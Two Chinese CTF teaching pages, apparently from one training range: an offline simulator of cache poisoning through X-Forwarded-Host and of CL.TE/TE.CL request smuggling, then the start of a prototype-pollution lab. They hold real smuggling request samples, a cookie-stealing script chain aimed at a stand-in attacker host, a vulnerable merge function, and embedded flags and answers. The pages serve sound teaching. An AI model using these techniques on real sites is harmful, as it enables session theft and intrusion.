  h2 { font-size:17px; margin:30px 0 10px; color:#58a6ff; border-left:3px solid #58a6ff; padding-left:10px; }
  .desc { color:#c9d1d9; }
  .desc code, .lab code, .hint-body code, .note code { background:#0a0d12; border:1px solid #30363d; border-radius:4px; padding:0 5px; color:#79c0ff; }
  .chips { display:flex; flex-wrap:wrap; gap:8px; }
  .chip { background:#161b22; border:1px solid #30363d; border-radius:14px; padding:2px 12px; font-size:13px; color:#79c0ff; }
  .lab { background:#161b22; border:1px solid #30363d; border-radius:8px; padding:16px; margin-bottom:16px; }
  .note { background:#161b22; border:1px solid #30363d; border-radius:8px; padding:14px 16px; color:#c9d1d9; }
  details.hint { background:#161b22; border:1px solid #30363d; border-radius:8px; padding:10px 14px; margin:8px 0; }
  details.hint summary { cursor:pointer; color:#d29922; }
  .hint-body { color:#c9d1d9; margin-top:6px; }
  .srcbox { background:#0a0d12; border:1px solid #30363d; border-radius:8px; padding:12px 14px; overflow:auto; }
  .srcbox pre { margin:0; } .srcbox code { font-family:Consolas,monospace; font-size:13px; }
  input[type=text] { background:#0d1117; color:#e6edf3; border:1px solid #30363d; border-radius:6px; padding:8px 10px; font-family:Consolas,monospace; }
  textarea { background:#0d1117; color:#e6edf3; border:1px solid #30363d; border-radius:6px; padding:8px 10px; font-family:Consolas,monospace; width:100%; min-height:200px; }
  button { background:#1f6feb; border:none; color:#fff; border-radius:6px; padding:8px 18px; cursor:pointer; font-size:14px; margin-top:8px; }
  button.ghost { background:#30363d; }
  button.green { background:#238636; }
  pre.out { background:#0a0d12; border:1px dashed #30363d; border-radius:6px; padding:10px; overflow:auto; font-size:13px; white-space:pre-wrap; word-break:break-all; }
  form.flagform { display:flex; gap:10px; margin-top:10px; flex-wrap:wrap; }
  form.flagform input[type=text] { flex:1; min-width:240px; }
  form.flagform button { background:#238636; margin-top:0; }
  .step { display:flex; gap:10px; align-items:center; flex-wrap:wrap; margin:6px 0; }
  .stepnum { background:#1f6feb; color:#fff; border-radius:50%; width:26px; height:26px; display:flex; align-items:center; justify-content:center; font-size:14px; flex:none; }
  .quizopt { display:block; margin:6px 0; cursor:pointer; }
  .nav { display:flex; justify-content:space-between; margin-top:40px; border-top:1px solid #30363d; padding-top:14px; font-size:14px; }
  .nav a { color:#58a6ff; text-decoration:none; }
  #flagResult { color:#d29922; font-size:14px; margin-top:8px; word-break:break-all; }
</style>
</head><body><div class="wrap">
<header>
  <div class="cat">CTF Web 教学靶场 · 进阶攻击面 · adv3</div>
  <h1>让缓存替你说谎 —— 缓存投毒 & 请求走私</h1>
  <div class="badges">
    <span class="badge" style="color:#f85149">难度：高阶</span>
    <span class="badge" style="color:#79c0ff">进阶攻击面</span>
    <span class="badge" style="color:#d29922">离线模拟器</span>
  </div>
</header>

<h2>📖 题目描述</h2>
<div class="desc">
受害站点 <code>/home</code> 的统计脚本域名取自 <code>X-Forwarded-Host</code> 请求头，
而 CDN 缓存键<b>只含路径</b>（"未入键"头 = 缓存投毒的经典温床）。
攻击者只需带恶意头请求一次 <code>/home</code>，之后<b>所有人</b>都会拿到被污染的页面、
执行攻击者域上的 JS。完整走通：① 投毒 → ② 受害者访问 → ③ 攻击者日志里偷到的 Cookie（含 flag）。
第二条拿 flag 的路：在"修复挑战"里选对正确的 Nginx 配置——<b>flag 就放在正确配置里</b>。
</div>

<h2>🔌 为什么这一关是离线模拟器</h2>
<div class="note">
缓存投毒的"受害者"是<b>反代/CDN 缓存层</b>，请求走私的成因是<b>前后端两个解析器对同一字节流的分歧</b>——
两者都依赖反向代理拓扑，单层 PHP-FPM 无法保真复现。本关按 docs-static 先例（ssti5 / pp1）交付
<b>静态教学页 + 前端离线模拟器</b>：缓存键/缓存命中/投毒覆盖、CL 与 TE 两种切分视角，
全部在页面内用 JS 按原服务端（<code>_original/app.py</code>）的语义逐行复刻。
</div>

<h2>🧪 实验一 · 缓存投毒攻击链</h2>
<div class="lab">
  <div class="step"><span class="stepnum">1</span>
    <input type="text" id="evilhost" value="evil.attacker.test" style="max-width:280px">
    <button onclick="doPoison()">污染缓存（携带 X-Forwarded-Host）</button>
  </div>
  <div class="step"><span class="stepnum">2</span>
    <button class="green" onclick="doVisit()">受害者访问 /home</button>
    <span style="color:#8b949e;font-size:13px;">（模拟已登录用户，Cookie 里有秘密）</span>
  </div>
  <div class="step"><span class="stepnum">3</span>
    <button class="ghost" onclick="doLog()">查看攻击者日志</button>
    <button class="ghost" onclick="doReset()">重置环境</button>
    <button class="ghost" onclick="doHome()">直接看当前缓存的 /home</button>
  </div>
  <pre class="out" id="out1">等待操作……</pre>
</div>

<h2>🧪 实验二 · 请求走私（CL.TE / TE.CL）</h2>
<div class="desc" style="margin-bottom:8px;">
前后端对同一字节流按不同头（Content-Length vs Transfer-Encoding: chunked）切分，
对"剩余字节属于下一个请求"判断不一致，即 desync——走私的请求会"插队"污染连接，
常与缓存投毒组合：走私的响应直接写进缓存。
</div>
<div class="lab">
  <button class="ghost" onclick="setSmuggle(0)">载入 CL.TE 样例</button>
  <button class="ghost" onclick="setSmuggle(1)">载入 TE.CL 样例</button>
  <textarea id="smug"></textarea>
  <button onclick="doSmuggle()">解析两种视角</button>
  <pre class="out" id="out2">解析结果会展示前端/后端各自看到的请求边界……</pre>
</div>

<h2>🛠 修复挑战（选对正确的配置也能拿 flag）</h2>
<div class="lab" id="quizlab">
  <label class="quizopt"><input type="radio" name="q" value="A"> A. 把缓存 TTL 从 10 分钟调到 10 秒，污染自然过期。</label>
  <label class="quizopt"><input type="radio" name="q" value="B"> B. 应用不再直接信任 X-Forwarded-Host 拼接资源 URL，改用固定配置域名；同时缓存键 proxy_cache_key 加入 $http_x_forwarded_host/$host，未命中白名单回退默认域。</label>
  <label class="quizopt"><input type="radio" name="q" value="C"> C. 全站升级到 HTTPS 并开启 HSTS。</label>
  <label class="quizopt"><input type="radio" name="q" value="D"> D. 在 WAF 上屏蔽包含 X-Forwarded-Host 的请求。</label>
  <button onclick="doQuiz()">提交选择</button>
  <pre class="out" id="out3">flag 藏在正确配置里……</pre>
</div>

<h2>🔍 关键源码（模拟器复刻的原服务端逻辑）</h2>
<div class="srcbox"><pre><code># /home 处理（漏洞：X-Forwarded-Host 直接反射进响应体，且未计入缓存键）
@app.route("/home")
def home():
    xfh  = request.headers.get("X-Forwarded-Host")
    body = render_home(xfh)          # &lt;script src="http://{xfh}/analytics/payload.js"&gt;
    CACHE["/home"] = body            # 缓存键 = path（X-Forwarded-Host 未入键）

# 走私解析器：前端按 Content-Length 切分 vs 后端按 Transfer-Encoding: chunked 切分
if cl and cl.isdigit():                      # 前端视角
    end = body_start + int(cl)
    fe_view = {"剩余字节成为下一个请求": raw[end:]}
if "chunked" in te:                          # 后端视角
    ... 逐块读长度行，0 块结束 ...
    be_view = {"剩余字节成为下一个请求": raw[j + 4:]}
desync = fe_view["剩余"] != be_view["剩余"]   # 分歧即走私成立</code></pre></div>

<h2>🎓 知识点</h2>
<div class="chips">
  <span class="chip">Web 缓存投毒</span><span class="chip">未入键头 X-Forwarded-Host</span>
  <span class="chip">CL.TE / TE.CL 请求走私</span><span class="chip">proxy_cache_key 修复</span>
</div>

<h2>💡 渐进提示（按顺序展开）</h2>
<details class="hint"><summary>💡 提示 1</summary><div class="hint-body">缓存键只有路径：同一个 /home，不同 X-Forwarded-Host 会互相覆盖。</div></details>
<details class="hint"><summary>💡 提示 2</summary><div class="hint-body">依次点 1→2→3：投毒后受害者加载 evil 域脚本，脚本偷走 document.cookie（secret= 就在日志里）。</div></details>
<details class="hint"><summary>💡 提示 3</summary><div class="hint-body">走私实验载入 CL.TE 样例点解析：前端按 CL 认为"剩余"是 POST…，后端按 chunked 认为是 GPOST…；修复挑战选 B 也能拿 flag。</div></details>

<h2>🚩 提交 Flag</h2>
<form class="flagform" id="flagForm" onsubmit="return false">
  <input type="text" id="flagInput" placeholder="flag{adv3_xxxxxxxx}" required>
  <button type="button" onclick="submitFlag()">提交 Flag</button>
</form>
<div id="flagResult"></div>

<div class="nav"><a href="/adv2">← 上一关：WebSocket 的门禁</a><span>通关愉快 🎉</span></div>
</div>

<script>
// ===================== 模拟器本体 =====================
// 语义与原 Python 服务端（_original/app.py）逐行对应，纯页面内状态。
var FLAG = "flag{adv3_aac55080}";
var VICTIM_COOKIE = 'session=9f8e7d31c4; remember=1; secret=' + FLAG;
var DEFAULT_ANALYTICS = 'static.analytics-cdn.test';

var CACHE = null;          // '/home' -> body（缓存键只有 path —— 这正是漏洞）
var EVIL_HOSTS = {};       // host -> true（攻击者控制的域）
var ATTACKER_LOG = [];     // 攻击者日志

var OUT1 = document.getElementById('out1');
function show(el, obj){ el.textContent = typeof obj === 'string' ? obj : JSON.stringify(obj, null, 2); }

function renderHome(host){
  var h = host || DEFAULT_ANALYTICS;
  return '<!DOCTYPE html><html><head><meta charset="utf-8"><title>首页 - 受害站点</title></head>\n' +
'<body style="font-family:sans-serif">\n' +
'<h1>欢迎使用我们的站点</h1><p>今日天气：晴。今日特价：无。</p>\n' +
'<!-- 运营要求支持"自定义域名"，统计脚本域名取自 X-Forwarded-Host -->\n' +
'<script src="http://' + h + '/analytics/payload.js"><\/script>\n' +
'</body></html>';
}

function doPoison(){
  var host = (document.getElementById('evilhost').value || 'evil.attacker.test').trim();
  if (!host || host.length > 100 || host.indexOf('/') >= 0) {
    show(OUT1, {ok: false, msg: 'host 参数非法'}); return;
  }
  var body = renderHome(host);
  CACHE = body;                          // 缓存键 = path：投毒响应覆盖正常响应
  EVIL_HOSTS[host] = true;
  ATTACKER_LOG.push({type: 'poison', detail: '缓存 /home 已被污染，script 指向 "' + host + '"'});
  show(OUT1, {ok: true, msg: '已用 X-Forwarded-Host: ' + host + ' 请求 /home，缓存被污染',
              poisoned_body: body});
}

function doVisit(){
  if (CACHE === null) {
    show(OUT1, {ok: false, msg: '缓存为空，先点「污染缓存」或先正常访问 /home'}); return;
  }
  var body = CACHE;                      // 受害者命中缓存（无论他是谁）
  var logLen = ATTACKER_LOG.length;
  var m = body.match(/src="http:\/\/([^/]+)\/analytics\/payload\.js"/);
  var loaded = null;
  if (m && EVIL_HOSTS[m[1]]) {
    loaded = m[1];
    ATTACKER_LOG.push({type: 'victim_exec', detail: '受害者加载了 http://' + loaded + '/analytics/payload.js 并执行'});
    ATTACKER_LOG.push({type: 'stolen_cookie', detail: 'payload 执行 document.cookie → 回传：', data: VICTIM_COOKIE});
  }
  var out = {ok: true, victim_saw: body, script_host: m ? m[1] : null, executed_evil: loaded !== null,
             new_log: ATTACKER_LOG.slice(logLen)};
  show(OUT1, out);
}

function doLog(){ show(OUT1, {log: ATTACKER_LOG}); }
function doReset(){
  CACHE = null; EVIL_HOSTS = {}; ATTACKER_LOG = [];
  show(OUT1, {ok: true, msg: '缓存与日志已清空'});
}
function doHome(){
  show(OUT1, CACHE === null ? '（缓存为空：正常访问 /home 会回源，统计域名是 ' + DEFAULT_ANALYTICS + '）' : CACHE);
}

// ---------------- 请求走私解析器（真实切分逻辑） ----------------
function repr(s){ return s === '' ? "''" : "'" + s + "'"; }

function parseSmuggle(raw){
  raw = raw.split('\n').join('\r\n').split('\r\r').join('\r');
  var headEnd = raw.indexOf('\r\n\r\n');
  if (headEnd < 0) return {ok: false, msg: '缺少空行（\\r\\n\\r\\n）分隔头与体'};
  var head = raw.slice(0, headEnd), bodyStart = headEnd + 4;
  var headers = {};
  head.split('\r\n').slice(1).forEach(function(line){
    var i = line.indexOf(':');
    if (i >= 0) headers[line.slice(0, i).trim().toLowerCase()] = line.slice(i + 1).trim();
  });
  var cl = headers['content-length'];
  var te = (headers['transfer-encoding'] || '').toLowerCase();

  var feView = null, beView = null;
  if (cl && /^\d+$/.test(cl)) {                       // 前端视角：按 Content-Length 切分
    var end = bodyStart + parseInt(cl, 10);
    feView = {说明: '前端按 Content-Length=' + cl + ' 切分',
              '第一个请求(头)': head,
              '第一个请求(体)': repr(raw.slice(bodyStart, end)),
              '剩余字节成为下一个请求': repr(raw.slice(end))};
  }
  if (te.indexOf('chunked') >= 0) {                   // 后端视角：按 chunked 切分
    var i = bodyStart, chunks = [];
    while (true) {
      var j = raw.indexOf('\r\n', i);
      if (j < 0) { beView = {说明: '分块长度行不完整（流被挂起）——后端会继续等待'}; break; }
      var sizeTxt = raw.slice(i, j).trim();
      if (!/^[0-9a-fA-F]+$/.test(sizeTxt)) { beView = {说明: '分块长度非法：' + repr(sizeTxt)}; break; }
      var size = parseInt(sizeTxt, 16);
      if (size === 0) {
        beView = {说明: '后端按 Transfer-Encoding: chunked 切分（0 块即结束）',
                  分块: chunks,
                  '第一个请求(体)': repr(raw.slice(bodyStart, j + 4)),
                  '剩余字节成为下一个请求': repr(raw.slice(j + 4))};
        break;
      }
      chunks.push(raw.slice(j + 2, j + 2 + size));
      i = j + 2 + size + 2;
    }
  }
  if (!feView && !beView) return {ok: false, msg: '请求里没有 Content-Length 或 Transfer-Encoding: chunked'};
  var desync = !!(feView && beView && feView['剩余字节成为下一个请求'] !== beView['剩余字节成为下一个请求']);
  return {ok: true, front_end: feView, back_end: beView, desync: desync,
          结论: desync ? '前后端对剩余字节的归属不一致 → 走私成立（desync）'
                       : '两种切分结果一致（或只解析出一种视角）'};
}

var TE_INNER = 'GPOST / HTTP/1.1\r\nHost: target.local\r\nContent-Type: application/x-www-form-urlencoded\r\nContent-Length: 4\r\n\r\n';
var SAMPLES = [
  'POST / HTTP/1.1\r\nHost: target.local\r\nContent-Type: application/x-www-form-urlencoded\r\nContent-Length: 6\r\nTransfer-Encoding: chunked\r\n\r\n0\r\n\r\nGPOST / HTTP/1.1\r\nHost: target.local\r\nContent-Length: 4\r\n\r\nx=1',
  // TE.CL：块数据是完整的"内层请求"（108 字节 = 0x6c），其后是块尾 CRLF + 0 块终止
  'POST / HTTP/1.1\r\nHost: target.local\r\nContent-Type: application/x-www-form-urlencoded\r\nContent-Length: 4\r\nTransfer-Encoding: chunked\r\n\r\n' + TE_INNER.length.toString(16) + '\r\n' + TE_INNER + '\r\n0\r\n\r\nx=1'
];
var ta = document.getElementById('smug');
function setSmuggle(i){ ta.value = SAMPLES[i]; }
setSmuggle(0);
function doSmuggle(){
  var j = parseSmuggle(ta.value);
  var el = document.getElementById('out2');
  if (!j.ok) { el.textContent = j.msg || JSON.stringify(j); return; }
  el.textContent =
    '【前端视角 · ' + (j.front_end ? j.front_end['说明'] : '按 Content-Length') + '】\n' +
    JSON.stringify(j.front_end, null, 2) + '\n\n【后端视角 · ' + (j.back_end ? j.back_end['说明'] : '按 chunked') + '】\n' +
    JSON.stringify(j.back_end, null, 2) + '\n\n' + (j.desync ? '⚠ ' : '✔ ') + j['结论'];
}

// ---------------- 修复挑战（正确配置里藏着 flag） ----------------
var QUIZ = {
  A: {text: '把缓存 TTL 从 10 分钟调到 10 秒，污染自然过期。',
      why: '只是缩小窗口，投毒随时可以重放。'},
  B: {text: '应用不再直接信任 X-Forwarded-Host 拼接资源 URL，改用固定配置域名；同时缓存键 proxy_cache_key 加入 $http_x_forwarded_host/$host，未命中白名单回退默认域。',
      why: null, correct: true},
  C: {text: '全站升级到 HTTPS 并开启 HSTS。',
      why: '加密传输与 Host 头信任、缓存键设计无关。'},
  D: {text: '在 WAF 上屏蔽包含 X-Forwarded-Host 的请求。',
      why: '会误伤合法代理链（CDN/内网负载均衡都需要它），且黑名单可被头名变形绕过。'}
};
function doQuiz(){
  var v = document.querySelector('input[name=q]:checked');
  if (!v) { document.getElementById('out3').textContent = '先选一个选项'; return; }
  var item = QUIZ[v.value];
  if (!item) { document.getElementById('out3').textContent = '选项应为 A/B/C/D'; return; }
  if (item.correct) {
    document.getElementById('out3').textContent =
      '✅ 正确！正确的配置如下（flag 就在这里）\n\n' +
      '# nginx 关键修复\n' +
      'proxy_cache_key $scheme$proxy_host$request_uri$http_x_forwarded_host;\n' +
      '# 应用侧：X-Forwarded-Host 必须过白名单，未命中回退默认域\n' +
      '# if ($http_x_forwarded_host !~* ^(static\\.analytics-cdn\\.test)$) {\n' +
      '#     proxy_hide_header X-Forwarded-Host;\n' +
      '# }\n\n# —— 答对了，拿走 flag ——\n' + FLAG;
  } else {
    document.getElementById('out3').textContent = '❌ 不正确：' + item.why;
  }
}

function submitFlag(){
  var v = document.getElementById('flagInput').value.trim();
  var el = document.getElementById('flagResult');
  if (!v) { el.textContent = '请输入 flag'; return; }
  el.textContent = '提交中...';
  fetch('/api/verify', {method:'POST', headers:{'Content-Type':'application/x-www-form-urlencoded'},
    body:'challenge_id=adv3&flag=' + encodeURIComponent(v)})
   .then(function(r){ return r.text().then(function(tx){
      var msg = 'HTTP ' + r.status + ': ' + tx;
      try { var j = JSON.parse(tx);
        if (typeof j.correct === 'boolean') msg = j.correct ? '✅ 回答正确！' : '❌ flag 不对，再试试';
        else if (j.message !== undefined) msg = j.message;
      } catch (e) {}
      el.textContent = msg; }); })
   .catch(function(e){ el.textContent = '提交失败(' + e.message + ')：请从靶场门户页提交'; });
}
</script>
</body></html>
</file>


<file: challenges/pp/pp1/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>pp1 · 原型链污染基础（离线模拟器） | CTF 教学靶场</title>
<style>
:root{--bg:#0f172a;--card:#1e293b;--ink:#e2e8f0;--dim:#94a3b8;--acc:#38bdf8;--ok:#4ade80;--warn:#fbbf24;--bad:#f87171}
*{box-sizing:border-box}body{margin:0;font-family:"Segoe UI",system-ui,-apple-system,sans-serif;background:var(--bg);color:var(--ink);line-height:1.75}
.wrap{max-width:920px;margin:0 auto;padding:24px 16px 60px}
.badge{display:inline-block;background:#c084fc;color:#2e1065;font-weight:700;font-size:12px;padding:2px 10px;border-radius:999px;letter-spacing:1px}
.badge2{display:inline-block;background:#fbbf24;color:#291800;font-weight:700;font-size:12px;padding:2px 10px;border-radius:999px;margin-left:6px}
h1{font-size:26px;margin:10px 0 4px}.meta{color:var(--dim);font-size:13px;margin-bottom:6px}
.card{background:var(--card);border:1px solid #334155;border-radius:12px;padding:18px 20px;margin:16px 0}
.card h2{margin:0 0 10px;font-size:17px;color:var(--acc);border-left:3px solid var(--acc);padding-left:8px}
pre,code{font-family:Consolas,Menlo,"Courier New",monospace}
pre{background:#0b1220;border:1px solid #27364d;border-radius:8px;padding:12px;overflow:auto;font-size:13px}
code{background:#0b1220;border-radius:4px;padding:1px 6px;font-size:13px}
textarea{width:100%;min-height:120px;padding:10px;border-radius:8px;border:1px solid #475569;background:#0b1220;color:var(--ink);font-family:Consolas,monospace;font-size:13px}
button{padding:8px 18px;border-radius:8px;border:0;background:var(--acc);color:#04121f;font-weight:700;cursor:pointer;margin:2px 4px 2px 0}
button:hover{filter:brightness(1.15)}
details{background:#0b1220;border:1px solid #27364d;border-radius:8px;padding:10px 14px;margin:8px 0}
summary{cursor:pointer;color:var(--warn);font-weight:600}
table{border-collapse:collapse;width:100%;font-size:14px}td,th{border:1px solid #334155;padding:6px 10px;text-align:left}th{color:var(--acc)}
.nav{display:flex;justify-content:space-between;margin-top:22px}.nav a{color:var(--acc);text-decoration:none}
footer{color:var(--dim);font-size:12px;text-align:center;margin-top:30px}
.flagrow{display:flex;gap:8px;flex-wrap:wrap}#flagResult{margin-top:8px;font-size:14px;color:var(--warn);word-break:break-all}
#out{background:#0b1220;border:1px solid #27364d;border-radius:8px;padding:12px 14px;margin-top:10px;font-size:14px;white-space:pre-wrap;word-break:break-all;min-height:24px}
a{color:var(--acc)}
.ok{color:var(--ok);font-weight:700}
</style>
</head>
<body>
<div class="wrap">
<header><span class="badge">原型链污染 · 第 1 关</span><span class="badge2">离线模拟器 · 真实 JS 污染</span>
<h1>星云博客 · 资料编辑器</h1>
<div class="meta">难度：★★★☆☆ 基础 | 关卡 ID：<code>pp1</code> · 运行时：静态页 + 浏览器内真实 JS 引擎（无 Node 后端）</div></header>

<section class="card"><h2>为什么这一关是"离线模拟器"</h2>
<p>原型链污染只能在 JavaScript 里真实发生。本页把原 Node 服务端（<code>_original/server.js</code>）的<b>资料对象与 merge 函数逐字搬进了你的浏览器</b>：
下面提交的 JSON 会被那份真实代码合并，污染发生在<b>你当前页面真实的 <code>Object.prototype</code></b> 上——和污染一个 Node 进程在机制上完全相同，只是"进程"换成了"页面"。</p>
<p>页面上的按钮对应原 API：保存资料（原 <code>POST /api/profile</code>）、查看资料（<code>GET /api/profile</code>）、访问开关（<code>GET /api/flag</code>）、清理污染（<code>/api/reset</code>）。</p></section>

<section class="card"><h2>题目描述</h2>
<p>星云博客开放了"资料编辑"功能：把 JSON 提交保存，页面把它<b>深合并</b>进你的资料对象。
博客还有一个"高级功能开关"：它检查的是一个<b>空对象上的 admin 属性</b>——
<code>const gate = {}; if (gate.admin === true) …</code>。</p>
<p>在 JavaScript 里，<code>{}</code> 是"空"的吗？属性查找找不到时会发生什么？
把这两件事连起来，让开关认为你有 admin 标记。</p></section>

<section class="card"><h2>实验区（merge 代码在页面里真实运行）</h2>
<p>资料 JSON（可编辑，点"保存资料"= 深合并进资料对象）：</p>
<textarea id="j">{
  "nickname": "星尘旅人",
  "motto": "保持好奇"
}</textarea><br>
<button onclick="save()">保存资料</button>
<button onclick="view()">查看当前资料</button>
<button onclick="getFlag()">访问开关（admin 检查）</button>
<button onclick="reset()">清理污染（恢复默认）</button>
<div id="out">（结果区）</div></section>

<section class="card"><h2>知识点讲解</h2>
<p>页面里的合并函数（朴素递归 merge，与原服务端逐字一致，未过滤危险键）：</p>
<pre>function merge(dst, src) {
  for (const k in src) {
    if (src[k] !== null &amp;&amp; typeof src[k] === 'object') {
      if (dst[k] === null || typeof dst[k] !== 'object') dst[k] = {};
      merge(dst[k], src[k]);        // ← k 为 "__proto__" 时，dst["__proto__"] 命中原型 getter → Object.prototype
    } else dst[k] = src[k];
  }
}</pre>
<p><b>原型链污染（Prototype Pollution）</b>：JS 对象查属性时沿原型链上溯。<code>obj["__proto__"]</code> 的 getter 返回其原型；
递归 merge 拿它当"子对象"继续写，就把键值写进了 <code>Object.prototype</code>——<b>此后所有对象</b>（包括别处新造的 <code>const gate = {}</code>）都会"继承"这些属性。</p>
<p>payload 形态（JSON 里带一层 <code>__proto__</code>）：</p>
